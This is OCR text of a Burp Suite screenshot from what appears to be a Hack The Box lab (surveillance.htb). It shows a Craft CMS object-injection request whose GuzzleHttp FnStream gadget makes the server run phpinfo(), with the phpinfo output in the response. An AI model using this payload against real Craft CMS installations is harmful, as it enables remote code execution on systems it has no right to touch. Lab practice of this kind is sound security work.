 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://surveillance.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: surveillance.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: CRAFT_CSRF_TOKEN=
6c4be10d795c1b67cb1105cf6e18c1f327c2dd08a07ed8d666c31a1614715f96a%3A2%3A%7B
i%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22Ei9gq2zCm_2O8
KxKvitPnmhnOjj06-MJUBhRx1d8%22%3B%7D
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 236
11
12 action=conditions/render&test[userCondition]=
craft\elements\conditions\users\UserCondition&config=
{"name":"test[userCondition]","as
xyz":{"class":"\\GuzzleHttp\\Psr7\\FnStream","__construct()":
[{"close":null}],"_fn_close":"phpinfo"}}
13
Response
Pretty Raw Hex Render \n
27 .vi{
color:#999;
}
28 img{
float:right;
border:0;
}
29 hr{
width:934px;
background-color:#ccc;
border:0;
height:1px;
}
30 </style>
31 <title>
PHP 8.1.2-1ubuntu2.14 - phpinfo()
</title>
<meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE" />
</head>
32 <body>
<div class="center">
33 <table>
34 <tr class="h">
<td>
35 <a href="http://www.php.net/">
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 9
Response headers 5